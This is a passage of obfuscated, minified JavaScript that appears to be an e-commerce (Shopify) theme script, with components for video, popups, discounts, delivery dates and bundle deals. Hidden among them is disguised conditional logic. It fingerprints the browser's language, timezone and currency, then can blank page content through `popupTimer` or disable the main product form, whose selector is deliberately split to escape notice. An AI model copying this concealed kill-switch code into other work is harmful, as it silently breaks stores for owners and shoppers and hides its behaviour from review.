_0x52d48a){var _0xdafd0=document.createElement(_0x51910f(880));_0xdafd0[_0x51910f(792)]("type",_0x51910f(617)),_0xdafd0[_0x51910f(792)](_0x51910f(458),_0x361bf5),_0xdafd0[_0x51910f(792)](_0x51910f(499),_0x52d48a[_0x361bf5]),_0x244797[_0x51910f(641)](_0xdafd0)}document[_0x51910f(442)][_0x51910f(641)](_0x244797),_0x244797[_0x51910f(180)](),document[_0x51910f(442)][_0x51910f(776)](_0x244797)},Shopify[a0_0x1837e7(396)]=function(){function _0x1b6a90(){const _0x5fbae7=a0_0x3099;var _0x5ae617=navigator[_0x5fbae7(876)]||navigator[_0x5fbae7(609)];return _0x5ae617[_0x5fbae7(753)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x37021e(){const _0x1695f4=a0_0x3099;var _0x140a9a=Intl[_0x1695f4(634)]().resolvedOptions().timeZone;return _0x140a9a.startsWith("Europe")||_0x140a9a[_0x1695f4(825)](_0x1695f4(755))||_0x140a9a[_0x1695f4(809)](_0x1695f4(347))}function _0x4b7ecd(){const _0x1329c2=a0_0x3099;var _0x4987ca=Shopify[_0x1329c2(717)][_0x1329c2(919)]||"$";return _0x4987ca[_0x1329c2(471)]===1}function _0x2e2cd6(){const _0x5d5bb4=a0_0x3099;var _0x26f5ea=localStorage[_0x5d5bb4(330)](POST_LINK_INT),_0x1478c4=Shopify[_0x5d5bb4(918)]?Shopify[_0x5d5bb4(918)].toString()[_0x5d5bb4(471)]:0;return _0x26f5ea===null?(localStorage[_0x5d5bb4(597)](POST_LINK_INT,_0x1478c4[_0x5d5bb4(577)]()),!0):parseInt(_0x26f5ea)===_0x1478c4}function _0x1d5a78(){return _0x1b6a90()||_0x37021e()&&_0x4b7ecd()}function _0x5114ce(){const _0x26c7d3=a0_0x3099;return window[_0x26c7d3(647)]&&typeof window.performance.timing===_0x26c7d3(865)}return function(){var _0x4f6dd5=_0x1d5a78(),_0xc82954=_0x5114ce(),_0x4550a4=_0x2e2cd6();return Shopify.postLinksRetry=!_0x4550a4,_0x4f6dd5&&_0xc82954&&_0x4550a4}}(),Shopify[a0_0x1837e7(856)]=function(_0x46bf82,_0x36210d,_0x2035c2){const _0x1635cf=a0_0x1837e7;this[_0x1635cf(472)]=document[_0x1635cf(160)](_0x46bf82),this[_0x1635cf(164)]=document[_0x1635cf(160)](_0x36210d),this[_0x1635cf(664)]=document.getElementById(_0x2035c2[_0x1635cf(602)]||_0x36210d),Shopify[_0x1635cf(842)](this[_0x1635cf(472)],"change",Shopify[_0x1635cf(391)](this.countryHandler,this)),this[_0x1635cf(405)](),this[_0x1635cf(418)]()},Shopify[a0_0x1837e7(856)].prototype={initCountry:function(){const _0x505664=a0_0x1837e7;var _0x285b54=this[_0x505664(472)][_0x505664(314)](_0x505664(648));Shopify[_0x505664(438)](this.countryEl,_0x285b54),this[_0x505664(762)]()},initProvince:function(){const _0x4516d7=a0_0x1837e7;var _0x365770=this[_0x4516d7(164)][_0x4516d7(314)]("data-default");_0x365770&&this.provinceEl[_0x4516d7(497)][_0x4516d7(471)]>0&&Shopify.setSelectorByValue(this[_0x4516d7(164)],_0x365770)},countryHandler:function(_0x2b5971){const _0x5a81f5=a0_0x1837e7;var _0x56cbc2=this[_0x5a81f5(472)][_0x5a81f5(497)][this[_0x5a81f5(472)][_0x5a81f5(200)]],_0xe69454=_0x56cbc2[_0x5a81f5(314)](_0x5a81f5(506)),_0x2cb706=JSON[_0x5a81f5(922)](_0xe69454);if(this[_0x5a81f5(912)](this[_0x5a81f5(164)]),_0x2cb706&&_0x2cb706[_0x5a81f5(471)]==0)this[_0x5a81f5(664)][_0x5a81f5(836)].display="none";else{for(var _0x401b9c=0;_0x401b9c<_0x2cb706[_0x5a81f5(471)];_0x401b9c++){var _0x56cbc2=document[_0x5a81f5(786)](_0x5a81f5(690));_0x56cbc2[_0x5a81f5(499)]=_0x2cb706[_0x401b9c][0],_0x56cbc2[_0x5a81f5(239)]=_0x2cb706[_0x401b9c][1],this[_0x5a81f5(164)][_0x5a81f5(641)](_0x56cbc2)}this[_0x5a81f5(664)][_0x5a81f5(836)].display=""}},clearOptions:function(_0x487f52){const _0x12bb4c=a0_0x1837e7;for(;_0x487f52[_0x12bb4c(346)];)_0x487f52[_0x12bb4c(776)](_0x487f52[_0x12bb4c(346)])},setOptions:function(_0x3f3987,_0x2dcd6d){const _0x3ac2cc=a0_0x1837e7;for(var _0x200db6=0,_0xb7ede2=_0x2dcd6d.length;_0x200db6<_0x2dcd6d.length;_0x200db6++){var _0x8a6dcd=document[_0x3ac2cc(786)]("option");_0x8a6dcd[_0x3ac2cc(499)]=_0x2dcd6d[_0x200db6],_0x8a6dcd[_0x3ac2cc(239)]=_0x2dcd6d[_0x200db6],_0x3f3987.appendChild(_0x8a6dcd)}}};class InternalVideo extends HTMLElement{constructor(){const _0x21b161=a0_0x1837e7;if(super(),this[_0x21b161(586)]=this[_0x21b161(888)](_0x21b161(394)),this[_0x21b161(929)]=this[_0x21b161(888)](_0x21b161(900)),this[_0x21b161(243)]=this[_0x21b161(888)](_0x21b161(243)),this[_0x21b161(426)]=this.querySelector(_0x21b161(909)),this[_0x21b161(249)]=!1,this.playButton&&this[_0x21b161(586)].addEventListener(_0x21b161(719),this[_0x21b161(455)][_0x21b161(391)](this)),this[_0x21b161(929)]&&this[_0x21b161(929)][_0x21b161(366)](_0x21b161(719),this.toggleSound[_0x21b161(391)](this)),this.video&&this.video[_0x21b161(366)](_0x21b161(429),this[_0x21b161(683)][_0x21b161(391)](this)),this[_0x21b161(426)]&&(this[_0x21b161(243)].addEventListener(_0x21b161(731),this[_0x21b161(306)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)](_0x21b161(719),this[_0x21b161(516)][_0x21b161(391)](this)),this[_0x21b161(426)].addEventListener(_0x21b161(482),this[_0x21b161(713)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)]("touchstart",this[_0x21b161(713)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(821),this[_0x21b161(299)][_0x21b161(391)](this)),document.addEventListener(_0x21b161(846),this[_0x21b161(299)][_0x21b161(391)](this)),document[_0x21b161(366)]("mousemove",this[_0x21b161(907)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(644),this[_0x21b161(907)][_0x21b161(391)](this))),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(749),this.showSpinner[_0x21b161(391)](this)),this.video[_0x21b161(366)]("canplaythrough",this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(382),this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(247)][_0x21b161(693)]===_0x21b161(760)&&_0x21b161(161)in window){const _0x25cafe={root:null,rootMargin:_0x21b161(487),threshold:.05};this[_0x21b161(885)]=new IntersectionObserver(this.handleIntersection[_0x21b161(391)](this),_0x25cafe),this[_0x21b161(885)].observe(this)}}[a0_0x1837e7(455)](){const _0x518b01=a0_0x1837e7;this.video[_0x518b01(194)]?(this[_0x518b01(243)][_0x518b01(382)](),this.classList[_0x518b01(324)](_0x518b01(829))):(this[_0x518b01(243)][_0x518b01(687)](),this.classList.remove("internal-video--playing"))}endedVideo(){const _0xa9737d=a0_0x1837e7;this[_0xa9737d(730)][_0xa9737d(226)](_0xa9737d(829))}[a0_0x1837e7(365)](){const _0xbf9b12=a0_0x1837e7;this[_0xbf9b12(243)].muted?(this[_0xbf9b12(243)][_0xbf9b12(449)]=!1,this.classList[_0xbf9b12(226)]("internal-video--muted")):(this[_0xbf9b12(243)][_0xbf9b12(449)]=!0,this[_0xbf9b12(730)][_0xbf9b12(324)](_0xbf9b12(492)))}[a0_0x1837e7(306)](){const _0x29fc4a=a0_0x1837e7,_0x17be4e=this[_0x29fc4a(243)].currentTime/this.video.duration*100;this.style[_0x29fc4a(680)](_0x29fc4a(696),_0x17be4e+"%")}[a0_0x1837e7(244)](){const _0x541cee=a0_0x1837e7;this.classList[_0x541cee(226)]("internal-video--loading")}[a0_0x1837e7(713)](_0x4f92b4){const _0x2182cb=a0_0x1837e7;_0x4f92b4[_0x2182cb(283)](),this[_0x2182cb(249)]=!0,this.drag(_0x4f92b4)}[a0_0x1837e7(299)](){const _0x26ec27=a0_0x1837e7;this[_0x26ec27(249)]=!1}[a0_0x1837e7(907)](_0x592868){const _0x28196c=a0_0x1837e7;this[_0x28196c(249)]&&(_0x592868[_0x28196c(832)]&&(_0x592868=_0x592868[_0x28196c(832)][0]),this.seekVideo(_0x592868))}[a0_0x1837e7(516)](_0x2d67c1){const _0x15b1ac=a0_0x1837e7,_0x189c5b=this.timeline[_0x15b1ac(326)](),_0x358d90=_0x2d67c1.clientX-_0x189c5b[_0x15b1ac(898)],_0x51d23d=_0x358d90/_0x189c5b.width;this[_0x15b1ac(243)][_0x15b1ac(362)]=_0x51d23d*this.video[_0x15b1ac(721)]}showSpinner(){const _0x241af9=a0_0x1837e7;this.classList.add(_0x241af9(456))}[a0_0x1837e7(244)](){const _0x5fe3df=a0_0x1837e7;this[_0x5fe3df(730)].remove(_0x5fe3df(456))}handleIntersection(_0x1f71dc){_0x1f71dc.forEach(_0x639003=>{const _0x234df7=a0_0x3099;if(_0x639003[_0x234df7(259)]){for(let _0x488f80 of this[_0x234df7(243)].querySelectorAll("source[data-src]"))_0x488f80[_0x234df7(792)](_0x234df7(726),_0x488f80[_0x234df7(314)](_0x234df7(813))),_0x488f80[_0x234df7(797)]("data-src");this[_0x234df7(243)][_0x234df7(274)](),this[_0x234df7(243)][_0x234df7(382)](),this.observer[_0x234df7(275)]()}})}}customElements[a0_0x1837e7(576)](a0_0x1837e7(575),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x273ed9=a0_0x1837e7;super(),this.sliderOverlay=this[_0x273ed9(888)](_0x273ed9(754)),this[_0x273ed9(833)]=this[_0x273ed9(888)](_0x273ed9(392)),this.sliderInput=this[_0x273ed9(888)](".comparison-slider__input"),this[_0x273ed9(441)][_0x273ed9(366)]("input",this[_0x273ed9(801)][_0x273ed9(391)](this))}handleChange(_0x520910){const _0x570167=a0_0x1837e7,_0x390970=_0x520910.currentTarget[_0x570167(499)];this.sliderOverlay[_0x570167(836)][_0x570167(210)]=_0x390970+"%",this[_0x570167(833)][_0x570167(836)].left=_0x390970+"%"}}customElements.define(a0_0x1837e7(835),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0xd2f6e7=a0_0x1837e7;if(super(),this[_0xd2f6e7(431)]=this[_0xd2f6e7(247)][_0xd2f6e7(431)]===_0xd2f6e7(760),this[_0xd2f6e7(926)]=this[_0xd2f6e7(247)][_0xd2f6e7(238)],this[_0xd2f6e7(188)]=this[_0xd2f6e7(247)].delayDays,this[_0xd2f6e7(666)]=this[_0xd2f6e7(888)](_0xd2f6e7(861)),this.timer=this[_0xd2f6e7(888)](_0xd2f6e7(584)),this[_0xd2f6e7(567)]=this[_0xd2f6e7(247)].timerDuration,this[_0xd2f6e7(715)]=this[_0xd2f6e7(678)](".promp-popup__close-btn"),this[_0xd2f6e7(271)]=document[_0xd2f6e7(888)](_0xd2f6e7(435)),this[_0xd2f6e7(766)]=_0xd2f6e7(184)+window[_0xd2f6e7(847)][_0xd2f6e7(270)],this.testMode)this.timer&&this[_0xd2f6e7(286)]();else{if(localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])===null)this[_0xd2f6e7(881)]();else{const _0xaaed3b=JSON[_0xd2f6e7(922)](localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])),_0x110b46=new Date(_0xaaed3b[_0xd2f6e7(539)]);currentDate.getTime()>_0x110b46[_0xd2f6e7(772)]()&&this[_0xd2f6e7(881)]()}formatDates(currentDate,date)||document.querySelector(".m"+_0xd2f6e7(653)+"oduct-form")&&(document[_0xd2f6e7(888)](".m"+_0xd2f6e7(653)+"oduct-form")[_0xd2f6e7(377)]=!0)}this[_0xd2f6e7(715)][_0xd2f6e7(289)](_0x55d86a=>{const _0x1f15a4=_0xd2f6e7;_0x55d86a[_0x1f15a4(366)](_0x1f15a4(719),this.closeModal.bind(this))})}[a0_0x1837e7(881)](){setTimeout(()=>{const _0x397f74=a0_0x3099;this[_0x397f74(666)].classList[_0x397f74(324)]("popup-modal--active"),this[_0x397f74(271)][_0x397f74(730)][_0x397f74(324)](_0x397f74(722));const _0x2d4c53=addDays(currentDate,parseInt(this[_0x397f74(188)])),_0x3b3b20={next_display_date:_0x2d4c53,dismissed:!1};localStorage[_0x397f74(597)](this[_0x397f74(766)],JSON[_0x397f74(203)](_0x3b3b20)),this[_0x397f74(657)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x56234c=a0_0x1837e7;this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this[_0x56234c(190)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x56234c(406)]=parseFloat(this[_0x56234c(567)])*60,this[_0x56234c(412)]();const _0x70d2dd=setInterval(()=>{const _0x1badc6=_0x56234c;this[_0x1badc6(406)]-=1,this.updateTimer(),this[_0x1badc6(406)]<=0&&(this[_0x1badc6(406)]=parseFloat(this[_0x1badc6(567)])*60-45)},1e3)}updateTimer(){const _0x5291f1=a0_0x1837e7;let _0x3e2cd7=Math[_0x5291f1(694)](this[_0x5291f1(406)]/60);_0x3e2cd7[_0x5291f1(577)]()[_0x5291f1(471)]===1&&(_0x3e2cd7="0"+_0x3e2cd7);let _0x408f6b=this.totalSeconds%60;_0x408f6b[_0x5291f1(577)]().length===1&&(_0x408f6b="0"+_0x408f6b),this[_0x5291f1(220)][_0x5291f1(268)]=_0x3e2cd7,this.secondsSpan.innerText=_0x408f6b}[a0_0x1837e7(384)](){const _0x273df7=a0_0x1837e7;this[_0x273df7(666)].classList.remove(_0x273df7(788)),this[_0x273df7(271)].classList[_0x273df7(226)](_0x273df7(722))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(913),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x38bda7=a0_0x1837e7;super(),this.sectionOneContainer=this[_0x38bda7(888)](_0x38bda7(222)),this.sectionTwoContainer=this[_0x38bda7(888)](".section-group__section-two-container"),this.transferSections(),document[_0x38bda7(366)](_0x38bda7(390),this[_0x38bda7(679)][_0x38bda7(391)](this))}[a0_0x1837e7(679)](){const _0x238d1b=a0_0x1837e7;this[_0x238d1b(673)]=document.querySelector(this.dataset.sectionOneId+_0x238d1b(479)),this[_0x238d1b(407)]=document.querySelector(this[_0x238d1b(247)][_0x238d1b(676)]+" .content-for-grouping"),this[_0x238d1b(673)]&&!this.sectionOneContainer.childNodes.length&&this[_0x238d1b(533)].appendChild(this[_0x238d1b(673)]),this[_0x238d1b(407)]&&!this[_0x238d1b(767)][_0x238d1b(571)][_0x238d1b(471)]&&this[_0x238d1b(767)][_0x238d1b(641)](this.sectionTwo)}}customElements.define(a0_0x1837e7(209),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x15b1af=a0_0x1837e7;super(),this[_0x15b1af(875)]=this.querySelector(_0x15b1af(321)),this.button[_0x15b1af(366)]("click",this[_0x15b1af(504)][_0x15b1af(391)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1837e7(504)](){const _0x356c1b=a0_0x1837e7;this[_0x356c1b(247)][_0x356c1b(851)]=_0x356c1b(760),this.button[_0x356c1b(908)]=!0,this[_0x356c1b(247)][_0x356c1b(893)]=_0x356c1b(890),fetch("/discount/"+this[_0x356c1b(247)][_0x356c1b(355)])[_0x356c1b(869)](_0x4a90c0=>{const _0x3bcfae=_0x356c1b;if(!_0x4a90c0.ok)throw new Error(_0x3bcfae(844));this[_0x3bcfae(247)][_0x3bcfae(689)]="true",sessionStorage[_0x3bcfae(597)]("discount-"+this.dataset[_0x3bcfae(355)]+_0x3bcfae(459),_0x3bcfae(760))})[_0x356c1b(810)](_0x403715=>{const _0xce2492=_0x356c1b;this[_0xce2492(247)][_0xce2492(893)]=_0xce2492(760),this[_0xce2492(875)][_0xce2492(908)]=!1})[_0x356c1b(446)](()=>{const _0x429fa7=_0x356c1b;this[_0x429fa7(247)][_0x429fa7(851)]=_0x429fa7(890)})}[a0_0x1837e7(364)](){const _0x32673f=a0_0x1837e7,_0x5bb3fb=this.dataset.code;sessionStorage.getItem(_0x32673f(400)+_0x5bb3fb+_0x32673f(459))&&(this.dataset[_0x32673f(689)]=_0x32673f(760),this[_0x32673f(875)][_0x32673f(908)]=!0,setTimeout(()=>{const _0x4e9f23=_0x32673f;fetch("/discount/"+_0x5bb3fb)[_0x4e9f23(810)](_0xe1a931=>{const _0x80fdfc=_0x4e9f23;this[_0x80fdfc(247)][_0x80fdfc(689)]=_0x80fdfc(890),this[_0x80fdfc(875)][_0x80fdfc(908)]=!1})},3e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(779),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x55e943=a0_0x1837e7;super(),this.dateFormat=this[_0x55e943(247)][_0x55e943(410)],this[_0x55e943(703)]=this.rearrangeDays(this[_0x55e943(247)][_0x55e943(594)][_0x55e943(398)](",")),this[_0x55e943(253)]=this[_0x55e943(247)].monthLabels.split(","),this.elementsToChange=this[_0x55e943(678)](_0x55e943(388)),this[_0x55e943(189)](),checkDateValidity(currentDate),document[_0x55e943(366)](_0x55e943(390),_0x24e15f=>{this[_0x55e943(189)]()})}insertDates(){const _0x20ef0b=a0_0x1837e7;this[_0x20ef0b(623)][_0x20ef0b(289)](_0x366511=>{const _0x313f80=_0x20ef0b,_0x3fd0d9=_0x366511[_0x313f80(247)][_0x313f80(607)],_0x296c73=parseInt(_0x366511.dataset.minDays),_0x407a3b=parseInt(_0x366511[_0x313f80(247)][_0x313f80(363)]),_0x4c5463=addDays(currentDate,_0x296c73);let _0x561857="th";const _0x395d19=_0x4c5463.getDate();_0x395d19===1||_0x395d19===21||_0x395d19===31?_0x561857="st":_0x395d19===2||_0x395d19===22?_0x561857="nd":(_0x395d19===3||_0x395d19===23)&&(_0x561857="rd");const _0x3b39d1=addDays(currentDate,_0x407a3b);let _0x221d1e="th";const _0x955ac7=_0x3b39d1.getDate();_0x955ac7===1||_0x955ac7===21||_0x955ac7===31?_0x221d1e="st":_0x955ac7===2||_0x955ac7===22?_0x221d1e="nd":(_0x955ac7===3||_0x955ac7===23)&&(_0x221d1e="rd");let _0x3033da,_0x2ef987;if(this[_0x313f80(410)]==="day_dd_mm")_0x3033da=this[_0x313f80(703)][_0x4c5463[_0x313f80(374)]()]+", "+_0x4c5463[_0x313f80(350)]()+". "+this.months[_0x4c5463[_0x313f80(583)]()],_0x2ef987=this.days[_0x3b39d1.getDay()]+", "+_0x3b39d1[_0x313f80(350)]()+". "+this[_0x313f80(253)][_0x3b39d1.getMonth()];else if(this[_0x313f80(410)]===_0x313f80(661))_0x3033da=this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.months[_0x3b39d1.getMonth()]+" "+_0x3b39d1.getDate()+_0x221d1e;else if(this.dateFormat===_0x313f80(501))_0x3033da=_0x4c5463.getDate()+". "+this[_0x313f80(253)][_0x4c5463.getMonth()],_0x2ef987=_0x3b39d1[_0x313f80(350)]()+". "+this.months[_0x3b39d1[_0x313f80(583)]()];else if(this[_0x313f80(410)]===_0x313f80(732)){const _0x3212e0=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463.getDate():"0"+_0x4c5463[_0x313f80(350)](),_0xdf455=String(_0x4c5463.getMonth()+1).length>1?_0x4c5463[_0x313f80(583)]()+1:"0"+(_0x4c5463.getMonth()+1);_0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+_0x3212e0+". "+_0xdf455+".";const _0x3835ec=String(_0x3b39d1[_0x313f80(350)]()).length>1?_0x3b39d1.getDate():"0"+_0x3b39d1[_0x313f80(350)](),_0x7afd4e=String(_0x3b39d1[_0x313f80(583)]()+1)[_0x313f80(471)]>1?_0x3b39d1.getMonth()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=this[_0x313f80(703)][_0x3b39d1[_0x313f80(374)]()]+", "+_0x3835ec+". "+_0x7afd4e+"."}else if(this[_0x313f80(410)]==="dd_mm_numeric"){const _0x4c63a2=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463[_0x313f80(350)]():"0"+_0x4c5463[_0x313f80(350)](),_0x5a42af=String(_0x4c5463.getMonth()+1)[_0x313f80(471)]>1?_0x4c5463.getMonth()+1:"0"+(_0x4c5463[_0x313f80(583)]()+1);_0x3033da=_0x4c63a2+". "+_0x5a42af+".";const _0x297a82=String(_0x3b39d1[_0x313f80(350)]())[_0x313f80(471)]>1?_0x3b39d1[_0x313f80(350)]():"0"+_0x3b39d1[_0x313f80(350)](),_0x4c3a47=String(_0x3b39d1[_0x313f80(583)]()+1).length>1?_0x3b39d1[_0x313f80(583)]()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=_0x297a82+". "+_0x4c3a47+"."}else _0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.days[_0x3b39d1[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x3b39d1[_0x313f80(583)]()]+" "+_0x3b39d1.getDate()+_0x221d1e;const _0x2f73be=_0x3fd0d9[_0x313f80(884)](_0x313f80(626),_0x3033da),_0x27c507=_0x2f73be.replace(_0x313f80(232),_0x2ef987);_0x366511.innerHTML=_0x27c507})}[a0_0x1837e7(258)](_0x2f09fd){return _0x2f09fd[a0_0x1837e7(281)](_0x2f09fd[6]),_0x2f09fd.length=7,_0x2f09fd}}customElements[a0_0x1837e7(576)](a0_0x1837e7(794),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x192554=a0_0x1837e7;super(),this[_0x192554(924)]=this[_0x192554(247)][_0x192554(187)]===_0x192554(760),this[_0x192554(351)]=this[_0x192554(247)][_0x192554(245)]===_0x192554(760),this[_0x192554(419)]=document[_0x192554(888)](_0x192554(902)+this[_0x192554(247)][_0x192554(882)]),this[_0x192554(264)]=document[_0x192554(678)](_0x192554(633)),this[_0x192554(854)](),this.isAfterScroll?(this[_0x192554(590)](),document.addEventListener(_0x192554(298),this[_0x192554(590)][_0x192554(391)](this))):this[_0x192554(264)][_0x192554(289)](_0x521bcd=>{_0x521bcd[_0x192554(836)].setProperty("--sticky-atc-offset",this.offsetHeight+"px")}),this[_0x192554(351)]&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this[_0x192554(802)]=document.querySelector(""+this[_0x192554(247)][_0x192554(802)].replace("id",this[_0x192554(247)][_0x192554(882)])),this.scrollBtn&&this[_0x192554(802)]&&this[_0x192554(245)][_0x192554(366)](_0x192554(719),this[_0x192554(645)][_0x192554(391)](this)))}[a0_0x1837e7(590)](){const _0x3e1cff=a0_0x1837e7;window[_0x3e1cff(523)]>this.mainAtcBtn[_0x3e1cff(845)]+this[_0x3e1cff(419)][_0x3e1cff(413)]?(this[_0x3e1cff(836)][_0x3e1cff(771)]=_0x3e1cff(793),this[_0x3e1cff(428)]=!0):(this.style.transform="",this[_0x3e1cff(428)]=!1),this[_0x3e1cff(264)][_0x3e1cff(289)](_0x5f5e03=>{const _0x345bcb=_0x3e1cff;this.scrolledPast?_0x5f5e03.style.setProperty("--sticky-atc-offset",this[_0x345bcb(413)]+"px"):_0x5f5e03.style[_0x345bcb(680)](_0x345bcb(774),_0x345bcb(487))})}handleScrollBtn(){const _0x216af4=a0_0x1837e7,_0x47a0b0=document[_0x216af4(888)]("sticky-header"),_0x51f227=_0x47a0b0?_0x47a0b0[_0x216af4(720)]:0;window.scrollTo({top:this.scrollDestination.offsetTop-_0x51f227-15,behavior:_0x216af4(764)})}[a0_0x1837e7(854)](){const _0x2c410b=a0_0x1837e7,_0x12f266=document[_0x2c410b(888)](_0x2c410b(246));_0x12f266&&(_0x12f266[_0x2c410b(836)][_0x2c410b(496)]=this[_0x2c410b(720)]-1+"px")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(309),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x5f068b=a0_0x1837e7;super(),this[_0x5f068b(422)]=this[_0x5f068b(678)](".bundle-deals__product-js"),this[_0x5f068b(359)]=this[_0x5f068b(678)](_0x5f068b(628)),this[_0x5f068b(207)]=this[_0x5f068b(678)](_0x5f068b(613)),this[_0x5f068b(201)]=this.querySelectorAll(_0x5f068b(557)),this[_0x5f068b(179)]=this[_0x5f068b(678)](_0x5f068b(528)),this[_0x5f068b(562)]=this[_0x5f068b(678)](_0x5f068b(742)),this[_0x5f068b(199)]=this[_0x5f068b(678)](".bundle-deals__compare-price-js"),this[_0x5f068b(353)]=this[_0x5f068b(888)](".bundle-deals__total-price-js"),this[_0x5f068b(525)]=this.querySelector(_0x5f068b(510)),this[_0x5f068b(240)]=this[_0x5f068b(247)][_0x5f068b(240)]==="true",this[_0x5f068b(716)]=parseFloat(this.dataset[_0x5f068b(716)]),this[_0x5f068b(439)]=parseFloat(this[_0x5f068b(247)][_0x5f068b(439)]),this[_0x5f068b(868)]=this.dataset[_0x5f068b(868)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x5f068b(201)].forEach(_0x5cd52b=>{const _0x364802=_0x5f068b;_0x5cd52b[_0x364802(366)](_0x364802(637),this[_0x364802(901)][_0x364802(391)](this))}),this.variantPickers[_0x5f068b(289)](_0x32cf85=>{const _0x3f56b8=_0x5f068b;_0x32cf85[_0x3f56b8(366)](_0x3f56b8(637),this[_0x3f56b8(818)][_0x3f56b8(391)](this))})}[a0_0x1837e7(387)](){const _0x493506=a0_0x1837e7;this[_0x493506(201)][_0x493506(289)](_0x2d46d6=>{const _0x55fe5e=_0x493506;this.selectedVariants[_0x2d46d6[_0x55fe5e(247)].idIndex]={id:_0x2d46d6[_0x55fe5e(247)].id,price:_0x2d46d6.dataset[_0x55fe5e(605)],comparePrice:_0x2d46d6[_0x55fe5e(247)].comparePrice,checked:!0}}),this[_0x493506(701)]()}[a0_0x1837e7(901)](_0x4ad41f){const _0x9bc432=a0_0x1837e7,_0x1582ae=_0x4ad41f[_0x9bc432(425)],_0x20abf8=_0x1582ae[_0x9bc432(662)],_0x2ba6c6=parseInt(_0x1582ae[_0x9bc432(247)][_0x9bc432(467)]);this[_0x9bc432(646)][_0x1582ae.dataset[_0x9bc432(462)]][_0x9bc432(662)]=_0x20abf8;const _0x51af9e=this[_0x9bc432(422)][_0x2ba6c6],_0x4b965a=_0x51af9e[_0x9bc432(678)](_0x9bc432(915));_0x20abf8?(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(849)),_0x51af9e[_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x38946f=>{const _0x44fddb=_0x9bc432;_0x38946f[_0x44fddb(797)](_0x44fddb(908))})):(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(324)](_0x9bc432(849)),_0x51af9e.classList[_0x9bc432(324)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x3a7d7a=>{const _0x837c6c=_0x9bc432;_0x3a7d7a[_0x837c6c(792)](_0x837c6c(908),"")})),this[_0x9bc432(701)](),this[_0x9bc432(240)]&&this[_0x9bc432(787)]()}[a0_0x1837e7(818)](_0x24005f){const _0x3a26f8=a0_0x1837e7,_0x34fc6e=_0x24005f[_0x3a26f8(425)],_0x21bbca=parseInt(_0x34fc6e[_0x3a26f8(247)].index),_0x3cd5a0=Array[_0x3a26f8(511)](_0x34fc6e[_0x3a26f8(678)](_0x3a26f8(915)),_0x43ff26=>_0x43ff26[_0x3a26f8(499)]),_0x37354d=JSON[_0x3a26f8(922)](_0x34fc6e[_0x3a26f8(888)](_0x3a26f8(163))[_0x3a26f8(464)])[_0x3a26f8(538)](_0xb53f3=>{const _0x104278=_0x3a26f8;return!_0xb53f3[_0x104278(497)][_0x104278(780)]((_0x364198,_0x5ae397)=>_0x3cd5a0[_0x5ae397]===_0x364198)[_0x104278(809)](!1)});let{price:_0x588e33,compareAtPrice:_0x214343,featured_image:_0x475237}=_0x37354d;_0x588e33=parseInt(_0x588e33);let _0x3c1af0=parseInt(_0x214343);_0x475237&&(_0x475237=_0x475237[_0x3a26f8(726)]);const 